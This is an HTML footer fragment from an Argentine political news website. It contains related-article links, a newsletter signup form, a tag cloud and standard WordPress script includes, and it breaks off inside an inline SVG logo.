                                    </div>
                                                                        <div class="col col-details col-five">
                                        <div class="figure-categories figure-categories-2">
                                            <span class="cat-links"> <a href="https://deudaprometida.com/categoria/provincia-de-buenos-aires/" rel="category tag">Provincia de Buenos Aires</a></span>                                        </div>
                                        <h3 class="article-title article-title-2">
                                            <a href="https://deudaprometida.com/en-un-solo-dia-transporte-saco-de-las-rutas-mas-de-72-toneladas-de-carga-ilegal/">En un solo día, Transporte sacó de las rutas más de 72 toneladas de carga ilegal</a>
                                        </h3>
                                        <div class="grid-item-metadata">
                                                                                                <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/deudaprometida/">
                DeudaPrometida.com            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            16 de enero de 2026        </span>
                                                </div>
                                                                            </div>
                                </div>
                            </div>
                                                    <div class="col col-ten base-border">
                                <div class="row-sm align-items-center">
                                                                        <div class="col col-five col-image">
                                        <figure class="categorised-article">
                                            <div class="categorised-article-item">
                                                <div class="article-item-image">
                                                    <a href="https://deudaprometida.com/cual-es-la-verdadera-historia-detras-del-ataque-al-parque-arauco-de-la-rioja/">
                                                        <img src="https://deudaprometida.com/wp-content/uploads/2026/01/Parque-eolico-Arauco-La-Rioja-1-720x380.jpg" alt="Derribando mitos: cuál es la verdadera historia detrás del ataque mediático al Parque Arauco de La Rioja"></a>
                                                </div>
                                            </div>
                                        </figure>
                                    </div>
                                                                        <div class="col col-details col-five">
                                        <div class="figure-categories figure-categories-2">
                                            <span class="cat-links"> <a href="https://deudaprometida.com/categoria/destacada/" rel="category tag">Destacada</a>/<a href="https://deudaprometida.com/categoria/economia/" rel="category tag">Economía</a></span>                                        </div>
                                        <h3 class="article-title article-title-2">
                                            <a href="https://deudaprometida.com/cual-es-la-verdadera-historia-detras-del-ataque-al-parque-arauco-de-la-rioja/">Derribando mitos: cuál es la verdadera historia detrás del ataque mediático al Parque Arauco de La Rioja</a>
                                        </h3>
                                        <div class="grid-item-metadata">
                                                                                                <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/gimena-fuertes/">
                Gimena Fuertes            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            16 de enero de 2026        </span>
                                                </div>
                                                                            </div>
                                </div>
                            </div>
                        
                                    </div>
            </div>

            </div>                                    </section>
                                </div>
                            
                                                    <div class="primary-footer-area footer-second-widgets-section col-md-4 col-sm-12">
                                <section class="widget-area">
                                    <div id="block-216" class="widget elegant-widget widget_block"><div id="mc_embed_shell" style="text-align: center; padding: 20px; background-color: #f5f9ff;">
    <div id="mc_embed_signup">
      <form
        action="https://deudaprometida.us20.list-manage.com/subscribe/post?u=82227856da663c0f17eff85e6&amp;id=819a10c081&amp;f_id=009703eef0"
        method="post"
        id="mc-embedded-subscribe-form"
        name="mc-embedded-subscribe-form"
        class="validate"
        target="_blank"
      >
        <div id="mc_embed_signup_scroll">
          <h2>Unite a la comunidad</h2>
          <div class="mc-field-group">
            <label for="mce-EMAIL">Correo electrónico</label>
            <input
              type="email"
              name="EMAIL"
              class="required email"
              id="mce-EMAIL"
              placeholder="Ingresa tu correo"
              required=""
            />
          </div>
          <div hidden="">
            <input type="hidden" name="tags" value="1618022" />
          </div>
          <div class="optionalParent">
            <div class="clear foot">
              <input
                type="submit"
                name="subscribe"
                id="mc-embedded-subscribe"
                class="button"
                value="Suscribirme"
              />
            </div>
          </div>
        </div>
      </form>
    </div>
  </div></div>                                </section>
                            </div>
                        
                                                    <div class="primary-footer-area footer-third-widgets-section col-md-4 col-sm-12">
                                <section class="widget-area">
                                    <div id="search-3" class="widget elegant-widget widget_search"><form role="search" method="get" class="search-form" action="https://deudaprometida.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form></div><div id="tag_cloud-1" class="widget elegant-widget widget_tag_cloud"><h2 class="widget-title widget-title-1">Nube de etiquetas</h2><div class="tagcloud"><a href="https://deudaprometida.com/etiqueta/afip/" class="tag-cloud-link tag-link-142 tag-link-position-1" style="font-size: 8.7608695652174pt;" aria-label="AFIP (113 elementos)">AFIP</a>
<a href="https://deudaprometida.com/etiqueta/alberto-fernandez/" class="tag-cloud-link tag-link-42 tag-link-position-2" style="font-size: 8.9130434782609pt;" aria-label="Alberto Fernández (116 elementos)">Alberto Fernández</a>
<a href="https://deudaprometida.com/etiqueta/anses/" class="tag-cloud-link tag-link-30 tag-link-position-3" style="font-size: 8.1521739130435pt;" aria-label="Anses (103 elementos)">Anses</a>
<a href="https://deudaprometida.com/etiqueta/axel-kicillof/" class="tag-cloud-link tag-link-145 tag-link-position-4" style="font-size: 18.5pt;" aria-label="Axel Kicillof (495 elementos)">Axel Kicillof</a>
<a href="https://deudaprometida.com/etiqueta/ciudad-de-buenos-aires/" class="tag-cloud-link tag-link-64 tag-link-position-5" style="font-size: 9.9782608695652pt;" aria-label="Ciudad de Buenos Aires (138 elementos)">Ciudad de Buenos Aires</a>
<a href="https://deudaprometida.com/etiqueta/cristina-kirchner/" class="tag-cloud-link tag-link-113 tag-link-position-6" style="font-size: 12.413043478261pt;" aria-label="Cristina Kirchner (197 elementos)">Cristina Kirchner</a>
<a href="https://deudaprometida.com/etiqueta/camara-de-diputados/" class="tag-cloud-link tag-link-252 tag-link-position-7" style="font-size: 13.782608695652pt;" aria-label="Cámara de Diputados (245 elementos)">Cámara de Diputados</a>
<a href="https://deudaprometida.com/etiqueta/diputados/" class="tag-cloud-link tag-link-251 tag-link-position-8" style="font-size: 14.54347826087pt;" aria-label="Diputados (272 elementos)">Diputados</a>
<a href="https://deudaprometida.com/etiqueta/elecciones-2023/" class="tag-cloud-link tag-link-2085 tag-link-position-9" style="font-size: 10.891304347826pt;" aria-label="Elecciones 2023 (157 elementos)">Elecciones 2023</a>
<a href="https://deudaprometida.com/etiqueta/fmi/" class="tag-cloud-link tag-link-76 tag-link-position-10" style="font-size: 9.5217391304348pt;" aria-label="FMI (129 elementos)">FMI</a>
<a href="https://deudaprometida.com/etiqueta/frente-de-todos/" class="tag-cloud-link tag-link-75 tag-link-position-11" style="font-size: 8pt;" aria-label="Frente de Todos (101 elementos)">Frente de Todos</a>
<a href="https://deudaprometida.com/etiqueta/inflacion/" class="tag-cloud-link tag-link-258 tag-link-position-12" style="font-size: 9.5217391304348pt;" aria-label="Inflación (129 elementos)">Inflación</a>
<a href="https://deudaprometida.com/etiqueta/javier-milei/" class="tag-cloud-link tag-link-530 tag-link-position-13" style="font-size: 22pt;" aria-label="Javier Milei (843 elementos)">Javier Milei</a>
<a href="https://deudaprometida.com/etiqueta/julio-alak/" class="tag-cloud-link tag-link-2721 tag-link-position-14" style="font-size: 9.8260869565217pt;" aria-label="Julio Alak (133 elementos)">Julio Alak</a>
<a href="https://deudaprometida.com/etiqueta/la-plata/" class="tag-cloud-link tag-link-403 tag-link-position-15" style="font-size: 13.934782608696pt;" aria-label="La Plata (250 elementos)">La Plata</a>
<a href="https://deudaprometida.com/etiqueta/luis-caputo/" class="tag-cloud-link tag-link-3396 tag-link-position-16" style="font-size: 9.9782608695652pt;" aria-label="Luis Caputo (138 elementos)">Luis Caputo</a>
<a href="https://deudaprometida.com/etiqueta/mauricio-macri/" class="tag-cloud-link tag-link-43 tag-link-position-17" style="font-size: 10.282608695652pt;" aria-label="Mauricio Macri (143 elementos)">Mauricio Macri</a>
<a href="https://deudaprometida.com/etiqueta/patricia-bullrich/" class="tag-cloud-link tag-link-135 tag-link-position-18" style="font-size: 8pt;" aria-label="Patricia Bullrich (102 elementos)">Patricia Bullrich</a>
<a href="https://deudaprometida.com/etiqueta/provincia-de-buenos-aires/" class="tag-cloud-link tag-link-70 tag-link-position-19" style="font-size: 20.326086956522pt;" aria-label="Provincia de Buenos Aires (656 elementos)">Provincia de Buenos Aires</a>
<a href="https://deudaprometida.com/etiqueta/sergio-massa/" class="tag-cloud-link tag-link-1214 tag-link-position-20" style="font-size: 13.630434782609pt;" aria-label="Sergio Massa (239 elementos)">Sergio Massa</a></div>
</div><div id="nav_menu-1" class="widget elegant-widget widget_nav_menu"></div>                                </section>
                            </div>
                                            </div>
                </div>
            </div>
        </div>
    </div>
                <div class="secondary-footer">
        <div class="container">
            <div class="row">
                                                    <div class="col-sm-12">
                        <div class="footer-social-wrapper">
                            <div class="social-navigation"><ul id="social-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16592"><a href="https://x.com/DeudaPrometida"><span class="screen-reader-text">Twitter</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17068"><a href="https://bsky.app/profile/deudaprometida.bsky.social"><span class="screen-reader-text">Bsky</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16593"><a href="https://www.instagram.com/DeudaPrometida"><span class="screen-reader-text">Instagram</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16594"><a href="https://www.tiktok.com/@deudaprometida"><span class="screen-reader-text">TikTok</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16595"><a href="https://www.facebook.com/DeudaPrometida"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16596"><a href="https://www.youtube.com/@deudaprometida"><span class="screen-reader-text">Youtube</span></a></li>
</ul></div>                        </div>
                    </div>
                            </div>
        </div>
    </div>
        <div class="site-info">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                                                                Director: Ezequiel Orlando. Redacción: DeudaPrometida@gmail.com. Todos los derechos reservados.                                    </div>
            </div>
        </div>
    </div>
		<p class="footer-edition" style="text-align:center; color:#aaa; font-size:14px; padding:10px 0; border-top:1px solid #333; margin:0;">
	  Edición Nº 1933 — 
	  17 de enero de 2026	</p>
</footer>
</div>
<a id="scroll-up" class="secondary-color">
    <i class="fa fa-angle-up"></i>
</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/elegant-magazine\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="module"  src="https://deudaprometida.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/themes/elegant-magazine/js/navigation.js?ver=20151215" id="elegant-magazine-navigation-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/themes/elegant-magazine/js/skip-link-focus-fix.js?ver=20151215" id="elegant-magazine-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/themes/elegant-magazine/assets/slick/js/slick.min.js?ver=6.8.3" id="slick-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/themes/elegant-magazine/assets/bootstrap/js/bootstrap.min.js?ver=6.8.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/themes/elegant-magazine/assets/sidr/js/jquery.sidr.min.js?ver=6.8.3" id="sidr-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/themes/elegant-magazine/assets/jquery-match-height/jquery.matchHeight.min.js?ver=6.8.3" id="matchheight-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/themes/elegant-magazine/lib/marquee/jquery.marquee.js?ver=6.8.3" id="marquee-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/themes/elegant-magazine/lib/theiaStickySidebar/theia-sticky-sidebar.min.js?ver=6.8.3" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/themes/elegant-magazine/assets/script.js?ver=6.8.3" id="elegant-magazine-script-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 18:51:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Comma":["Coma"],"Period":["Punto"],"Backtick":["Acento grave"],"Tilde":["Virgulilla"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 18:51:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" id="wp-rich-text-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 18:51:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"%s removed.":["%s eliminado."],"%s applied.":["%s aplicado."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/rich-text.min.js?ver=74178fc8c4d67d66f1a8" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/shortcode.min.js?ver=b7747eee0efafd2f0c3b" id="wp-shortcode-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script type="text/javascript" id="wp-blocks-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 18:51:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Text":["Texto"],"Embeds":["Incrustados"],"Reusable blocks":["Bloques reutilizables"],"%1$s Block. Row %2$d. %3$s":["Bloque %1$s. Fila %2$d. %3$s"],"%1$s Block. Column %2$d. %3$s":["Bloque %1$s. Columna %2$d. %3$s"],"%1$s Block. Column %2$d":["Bloque %1$s. Columna %2$d"],"%1$s Block. %2$s":["Bloque %1$s. %2$s"],"%s Block":["Bloque %s"],"Design":["Dise\u00f1o"],"%1$s Block. Row %2$d":["Bloque %1$s. Fila %2$d"],"Theme":["Temas"],"Media":["Medios"],"Widgets":["Widgets"]}},"comment":{"reference":"wp-includes\/js\/dist\/blocks.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/blocks.min.js?ver=84530c06a3c62815b497" id="wp-blocks-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 18:51:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"An unknown error occurred.":["Ha ocurrido un error desconocido."],"The response is not a valid JSON response.":["Las respuesta no es una respuesta JSON v\u00e1lida."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["La subida de medios ha fallado. Si esto es una foto o una imagen grande, por favor, reduce su tama\u00f1o e int\u00e9ntalo de nuevo."],"You are probably offline.":["Probablemente est\u00e1s desconectado."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://deudaprometida.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "a21a713ae0" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://deudaprometida.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="render-block-script-js-extra">
/* <![CDATA[ */
var frontend_global_data = {"base_url":"https:\/\/deudaprometida.com","nonce":"a21a713ae0","ajaxurl":"https:\/\/deudaprometida.com\/wp-admin\/admin-ajax.php","rating_nonce":"cbbd61213d","is_logged_in":"0","isrigister_enabled":"0","is_admin":"false","messages":{"loggedin":"You are already logged in.","register_disable":"Registration is disabled by admin.","admin_note":"To enable anyone can register option please follow the link","admin_url":"https:\/\/deudaprometida.com\/wp-admin\/options-general.php","logo":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" data-name=\"Layer 1\" viewBox=\"0 0 382.31 446.56\"><defs><linearGradient id=\"a\" x1=\"118.66\" y1=\"270.6\" x2=\"393.33\" y2=\"112.03\" gradientUnits=\"userSpaceOnUse\"><stop offset=\"0\" stop-color=\"#2db8b7\"\/><stop offset=\"1\" stop-color=\"#3062af\"\/><\/linearGradient><\/defs><path d=\"M114.75 425.01a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.24-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.47 1.34a2.48 2.48 0 0 0-1.37 4.23l6.86 6.67-1.62 9.43a2.48 2.48 0 0 0 3.6 2.62l8.46-4.46 8.47 4.46a2.49 2.49 0 0 0 1.16.29 2.56 2.56 0 0 0 1.46-.47 2.51 2.51 0 0 0 1-2.44l-1.62-9.43 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Zm47.65 0a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.25-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.46 1.34a2.48 2.48 0 0 0-1.37 4.23l6.86 6.67-1.62 9.43a2.49 2.49 0 0 0 3.61 2.62l8.45-4.46 8.47 4.46a2.49 2.49 0 0 0 2.62-.18 2.49 2.49 0 0 0 1-2.44l-1.62-9.43 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Zm46.07 0a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.24-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.47 1.34a2.49 2.49 0 0 0-2 1.69 2.45 2.45 0 0 0 .63 2.54l6.86 6.67-1.62 9.43a2.48 2.48 0 0 0 3.6 2.62l8.45-4.46 8.48 4.46a2.48 2.48 0 0 0 1.15.29 2.57 2.57 0 0 0 1.47-.47 2.51 2.51 0 0 0 1-2.44l-1.62-9.43 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Zm49.24 0a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.24-8.59a2.59 2.59 0 0 0-4.45 0l-4.24 8.59-9.47 1.34a2.48 2.48 0 0 0-1.37 4.23l6.85 6.67-1.61 9.43a2.48 2.48 0 0 0 3.6 2.62l8.45-4.46 8.48 4.46a2.47 2.47 0 0 0 1.15.28 2.48 2.48 0 0 0 2.46-2.9l-1.62-9.43 6.86-6.67a2.47 2.47 0 0 0 .63-2.54Zm45.72 0a2.49 2.49 0 0 0-2-1.69l-9.49-1.38-4.24-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.46 1.34a2.49 2.49 0 0 0-1.37 4.24l6.86 6.66-1.62 9.44a2.48 2.48 0 0 0 3.61 2.61l8.45-4.45 8.47 4.5a2.49 2.49 0 0 0 2.62-.18 2.48 2.48 0 0 0 1-2.43l-1.62-9.44 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Z\" fill=\"#ffb900\"\/><path d=\"m7.15 382.41-7.17-30.06h6.21L10.72 373l5.5-20.65h7.22l5.27 21 4.61-21h6.11l-7.28 30.06h-6.44l-6-22.47-6 22.47Zm35.38 0v-30.06h9.74a35.43 35.43 0 0 1 7.22.45 7.92 7.92 0 0 1 4.33 2.94 9.36 9.36 0 0 1 1.74 5.86 9.78 9.78 0 0 1-1 4.65 8.3 8.3 0 0 1-2.56 3 8.67 8.67 0 0 1-3.15 1.42 34.32 34.32 0 0 1-6.29.43h-4v11.34Zm6.07-25v8.53h3.32a15.85 15.85 0 0 0 4.8-.47 4 4 0 0 0 2.59-3.82 3.91 3.91 0 0 0-1-2.71 4.19 4.19 0 0 0-2.44-1.33 28.92 28.92 0 0 0-4.37-.2Zm32.85 25v-30.06h9.74a35.36 35.36 0 0 1 7.22.45 7.85 7.85 0 0 1 4.33 2.94 9.36 9.36 0 0 1 1.74 5.86 9.78 9.78 0 0 1-1 4.65 8.28 8.28 0 0 1-2.55 3 8.82 8.82 0 0 1-3.15 1.42 34.44 34.44 0 0 1-6.3.43h-4v11.34Zm6.07-25v8.53h3.33a15.9 15.9 0 0 0 4.8-.47 4 4 0 0 0 2.58-3.82 3.91 3.91 0 0 0-1-2.71 4.24 4.24 0 0 0-2.45-1.33 28.84 28.84 0 0 0-4.36-.2Zm20.72 10.13a19 19 0 0 1 1.37-7.71 14.1 14.1 0 0 1 2.8-4.13 11.64 11.64 0 0 1 3.89-2.7 16.36 16.36 0 0 1 6.48-1.19q6.65 0 10.63 4.12t4 11.46q0 7.29-4 11.39t-10.58 4.12q-6.71 0-10.67-4.09t-3.9-11.24Zm6.25-.21q0 5.12 2.36 7.74a8.1 8.1 0 0 0 11.95 0q2.35-2.56 2.35-7.79t-2.26-7.71a8.41 8.41 0 0 0-12.07 0c-1.54 1.71-2.31 4.33-2.31 7.79Zm26.11 5.27 5.9-.57a7.23 7.23 0 0 0 2.17 4.37 6.52 6.52 0 0 0 4.4 1.39 6.75 6.75 0 0 0 4.42-1.24 3.68 3.68 0 0 0 1.48-2.9 2.79 2.79 0 0 0-.62-1.82 5 5 0 0 0-2.19-1.3c-.71-.25-2.33-.68-4.86-1.31q-4.87-1.22-6.85-3a7.83 7.83 0 0 1-2.76-6.05 7.69 7.69 0 0 1 1.3-4.29 8.22 8.22 0 0 1 3.75-3 15.18 15.18 0 0 1 5.92-1c3.77 0 6.61.82 8.52 2.48a8.71 8.71 0 0 1 3 6.62l-6.07.27a5.09 5.09 0 0 0-1.67-3.33 6.09 6.09 0 0 0-3.84-1 6.91 6.91 0 0 0-4.15 1.09 2.19 2.19 0 0 0-1 1.86 2.31 2.31 0 0 0 .9 1.83q1.16 1 5.58 2a29.82 29.82 0 0 1 6.55 2.16 8.47 8.47 0 0 1 3.32 3.06 8.94 8.94 0 0 1 1.2 4.79 8.84 8.84 0 0 1-1.43 4.84 8.62 8.62 0 0 1-4.06 3.35 17 17 0 0 1-6.54 1.1c-3.81 0-6.72-.88-8.76-2.64a11.39 11.39 0 0 1-3.59-7.73Zm36.32 9.78v-25H168v-5.09h23.89v5.09h-8.9v25Zm56.11 0h-6.61l-2.62-6.83h-12l-2.48 6.83h-6.44l11.71-30.06h6.42Zm-11.18-11.89-4.14-11.16-4.06 11.16Zm14.36-18.17h6.07v16.28a34.2 34.2 0 0 0 .22 5 4.84 4.84 0 0 0 1.86 3 6.43 6.43 0 0 0 4 1.12 6.06 6.06 0 0 0 3.89-1.06 4.11 4.11 0 0 0 1.58-2.59 33.49 33.49 0 0 0 .27-5.11v-16.61h6.07v15.79a40.46 40.46 0 0 1-.49 7.65 8.47 8.47 0 0 1-1.82 3.77 9 9 0 0 1-3.53 2.45 15.39 15.39 0 0 1-5.79.92 16.68 16.68 0 0 1-6.53-1 9.32 9.32 0 0 1-3.52-2.58 8.26 8.26 0 0 1-1.7-3.33 36.42 36.42 0 0 1-.59-7.63Zm37.14 30.06v-25h-8.9v-5.09h23.89v5.09h-8.9v25Zm18.9 0v-30.03h6.07v11.83h11.9v-11.83h6.07v30.06h-6.07v-13.13h-11.9v13.14Zm29.08-14.84a19 19 0 0 1 1.38-7.71 13.91 13.91 0 0 1 2.8-4.13 11.7 11.7 0 0 1 3.88-2.7 16.43 16.43 0 0 1 6.48-1.19q6.64 0 10.64 4.12t4 11.46q0 7.29-4 11.39t-10.58 4.12q-6.7 0-10.67-4.09t-3.91-11.24Zm6.26-.21q0 5.12 2.36 7.74a7.68 7.68 0 0 0 6 2.64 7.58 7.58 0 0 0 5.95-2.62q2.33-2.61 2.33-7.84c0-3.45-.75-6-2.27-7.71a8.39 8.39 0 0 0-12.06 0c-1.52 1.74-2.29 4.36-2.29 7.82Zm27.66 15.05v-30.03h12.8a21.83 21.83 0 0 1 7 .81 6.88 6.88 0 0 1 3.5 2.88 8.62 8.62 0 0 1 1.31 4.74 8 8 0 0 1-2 5.59 9.55 9.55 0 0 1-5.94 2.78 14.06 14.06 0 0 1 